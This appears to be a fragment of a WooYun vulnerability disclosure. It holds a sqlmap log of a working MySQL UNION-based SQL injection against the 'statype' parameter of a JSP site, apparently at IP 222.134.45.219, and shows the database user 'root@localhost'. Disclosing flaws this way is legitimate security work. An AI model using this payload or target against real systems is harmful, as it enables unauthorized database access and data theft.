 管理员: sqlmap
---
Parameter: statype (GET)
    Type: UNION query
    Title: MySQL UNION query (95) - 7 columns
    Payload: statype=ECONOTP' UNION ALL SELECT 95,95,CONCAT(0x716a6b6a71,0x6b467
346514472565666,0x717a717071),95,95,95,95#&discode=370800
---
[15:33:22] [INFO] testing MySQL
[15:33:23] [INFO] confirming MySQL
[15:33:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[15:33:24] [INFO] fetching current user
current user:    'root@localhost'
[15:33:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.134.45.219'
[*] shutting down at 15:33:25
C:\Python27\sqlmap>
www.wooyun.org